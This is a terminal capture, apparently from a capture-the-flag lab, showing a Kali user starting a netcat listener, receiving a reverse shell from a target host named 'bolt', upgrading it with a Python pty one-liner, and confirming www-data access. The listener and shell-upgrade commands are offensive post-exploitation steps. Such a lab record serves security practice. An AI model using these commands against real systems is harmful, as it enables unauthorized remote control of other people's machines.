 # kali @ kali in /mnt/hgfs/Exploits/reverse_shell [17:19:26]
$ sudo su
[sudo] password for kali:
root@kali:/mnt/hgfs/Exploits/reverse_shell# nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 10.10.11.114 36564
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bolt:~/demo$ whoami
whoami
www-data
www-data@bolt:~/demo$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bolt:~/demo$